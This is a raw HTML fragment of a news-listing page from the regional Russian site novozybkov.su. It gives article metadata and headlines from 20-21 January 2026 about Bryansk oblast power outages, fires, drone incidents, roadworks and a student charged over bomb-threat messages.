type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Жители трех муниципалитетов в Брянской области сидят без света и отопления","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T17:21:43+00:00","datePublished":"2026-01-21T17:21:43+00:00","dateModified":"2026-01-21T17:38:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Жители трех муниципалитетов в Брянской области сидят без света и отопления" rel="bookmark">Жители трех муниципалитетов в Брянской области сидят без света и отопления</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T17:21:43+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T17:21:43+03:00">17:21</time></div></header></article><div class="entry-row"><article id="post-208507" class="post-208507 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba\/","headline":"В Брянской области на десять тысяч сократилось число имеющих право голоса","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_17-02-44.jpg","dateCreated":"2026-01-21T17:10:40+00:00","datePublished":"2026-01-21T17:10:40+00:00","dateModified":"2026-01-21T17:10:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba/" title="В Брянской области на десять тысяч сократилось число имеющих право голоса" rel="bookmark">В Брянской области на десять тысяч сократилось число имеющих право голоса</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T17:10:40+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T17:10:40+03:00">17:10</time></div></header></article></div><div class="entry-row"><article id="post-208502" class="post-208502 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be\/","headline":"Расширение участка обхода Брянска до четырёх полос продолжат в текущем году","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_16-38-20.jpg","dateCreated":"2026-01-21T16:41:40+00:00","datePublished":"2026-01-21T16:41:40+00:00","dateModified":"2026-01-21T16:41:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be/" title="Расширение участка обхода Брянска до четырёх полос продолжат в текущем году" rel="bookmark">Расширение участка обхода Брянска до четырёх полос продолжат в текущем году</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T16:41:40+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T16:41:40+03:00">16:41</time></div></header></article></div><div class="entry-row"><article id="post-208496" class="post-208496 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb\/","headline":"Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_16-05-14.jpg","dateCreated":"2026-01-21T16:12:42+00:00","datePublished":"2026-01-21T16:12:42+00:00","dateModified":"2026-01-21T16:25:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" title="Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании" rel="bookmark">Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T16:12:42+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T16:12:42+03:00">16:12</time></div></header></article></div><div class="entry-row"><article id="post-208493" class="post-208493 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1\/","headline":"Специалистам МЧС разрешили глушить беспилотные аппараты","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260121_113018.webp","dateCreated":"2026-01-21T11:34:18+00:00","datePublished":"2026-01-21T11:34:18+00:00","dateModified":"2026-01-21T11:34:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1/" title="Специалистам МЧС разрешили глушить беспилотные аппараты" rel="bookmark">Специалистам МЧС разрешили глушить беспилотные аппараты</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T11:34:18+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T11:34:18+03:00">11:34</time></div></header></article></div><div class="entry-row"><article id="post-208491" class="post-208491 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161\/","headline":"В Брянской области за минувшие сутки потушено четыре пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T10:53:10+00:00","datePublished":"2026-01-21T10:53:10+00:00","dateModified":"2026-01-21T10:53:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161/" title="В Брянской области за минувшие сутки потушено четыре пожара" rel="bookmark">В Брянской области за минувшие сутки потушено четыре пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T10:53:10+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T10:53:10+03:00">10:53</time></div></header></article></div><div class="entry-row"><article id="post-208486" class="post-208486 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82\/","headline":"В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_10-41-28.jpg","dateCreated":"2026-01-21T10:47:15+00:00","datePublished":"2026-01-21T10:47:15+00:00","dateModified":"2026-01-21T10:48:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82/" title="В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков" rel="bookmark">В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T10:47:15+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T10:47:15+03:00">10:47</time></div></header></article></div><div class="entry-row"><article id="post-208483" class="post-208483 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3\/","headline":"В селе под Новозыбковом при пожаре погиб молодой мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260121_090527.png","dateCreated":"2026-01-21T09:08:08+00:00","datePublished":"2026-01-21T09:08:08+00:00","dateModified":"2026-01-21T09:08:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3/" title="В селе под Новозыбковом при пожаре погиб молодой мужчина" rel="bookmark">В селе под Новозыбковом при пожаре погиб молодой мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T09:08:08+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T09:08:08+03:00">09:08</time></div></header></article></div><div class="entry-row"><article id="post-208479" class="post-208479 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7\/","headline":"Украинские дроны сбиты ночью над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T09:03:25+00:00","datePublished":"2026-01-21T09:03:25+00:00","dateModified":"2026-01-21T09:05:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7/" title="Украинские дроны сбиты ночью над Брянской областью" rel="bookmark">Украинские дроны сбиты ночью над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T09:03:25+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T09:03:25+03:00">09:03</time></div></header></article></div><div class="entry-row"><article id="post-208476" class="post-208476 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5\/","headline":"Среди студентов Брянской области преобладают мужчины","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_19-56-18.jpg","dateCreated":"2026-01-20T19:58:24+00:00","datePublished":"2026-01-20T19:58:24+00:00","dateModified":"2026-01-20T19:58:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5/" title="Среди студентов Брянской области преобладают мужчины" rel="bookmark">Среди студентов Брянской области преобладают мужчины</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T19:58:24+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T19:58:24+03:00">19:58</time></div></header></article></div><div class="entry-row"><article id="post-208474" class="post-208474 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6\/","headline":"В Брянской области убиты двое мирных жителей при атаке украинского дрона","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T19:28:36+00:00","datePublished":"2026-01-20T19:28:36+00:00","dateModified":"2026-01-20T19:28:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6/" title="В Брянской области убиты двое мирных жителей при атаке украинского дрона" rel="bookmark">В Брянской области убиты двое мирных жителей при атаке украинского дрона</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T19:28:36+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T19:28:36+03:00">19:28</time></div></header></article></div><div class="entry-row"><article id="post-208471" class="post-208471 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5\/","headline":"Дорогу под Новозыбковом продолжат ремонтировать","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2026-01-20_18-02-13.png","dateCreated":"2026-01-20T18:04:49+00:00","datePublished":"2026-01-20T18:04:49+00:00","dateModified":"2026-01-20T18:04:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5/" title="Дорогу под Новозыбковом продолжат ремонтировать" rel="bookmark">Дорогу под Новозыбковом продолжат ремонтировать</a></h2><div 